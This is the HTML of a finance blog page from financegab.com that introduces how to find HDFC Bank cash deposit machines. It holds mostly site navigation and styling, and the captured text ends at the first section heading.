<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24024"><a href="https://www.financegab.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24259"><a>Cash Deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24025"><a>Net Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24047"><a>Login Portal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3517"><a href="https://www.financegab.com/investment/">Investment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23395"><a>LIC OF India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-22368"><a href="https://www.financegab.com/trading/">Trading</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.financegab.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23625" data-autoload-tpl-id="17293" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17293"
                    class="post-17293 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.financegab.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Banking" class="tdb-entry-crumb" href="https://www.financegab.com/banking/">Banking</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.financegab.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.financegab.com/banking/",
                                "name": "Banking"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{border-style:solid!important;border-color:#888888!important;border-width:0px 0px 20px 0px!important}}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-cat-bg{border-width:1px}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.financegab.com/banking/" ><span class="tdb-cat-bg"></span>Banking</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}.tdi_13 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.financegab.com/author/financegab/">FinanceGAB</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-25T15:46:41+05:30">September 25, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;float:right}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-23625">6654</span></div></div><div class="td_block_wrap tdb_single_featured_image tdi_18 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_18 .td-audio-player{font-size:12px}.tdi_18 .tdb-caption-text{margin:6px 0 0}.tdi_18:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me-696x464.webp" srcset="https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me-696x464.webp 696w, https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me-300x200.webp 300w, https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me-150x100.webp 150w, https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp 710w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="HDFC Bank Cash Deposit Machine Near Me"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_19" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">In today&#8217;s fast-paced world, where we can do everything with just a few clicks, we always look for easy ways to carry out all activities. The same is the case with banking services. Convenience and speed have become paramount in banking transactions. A highly convenient option is the use of cash deposit machines. </span></p>
<p><span style="font-weight: 400;">HDFC Bank, a leading private sector bank in India, boasts an extensive network of these machines nationwide. If you are seeking an answer to the &#8220;HDFC deposit machine near me,&#8221; this article will provide a comprehensive guide on how to do so.</span></p>
<p>Also read: <a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine Locator: How to Find SBI CDM Near Me</a></p>
<h2><span style="font-weight: 400;">How to Find an HDFC Cash Deposit Machine (CDM) Near Me?</span></h2>
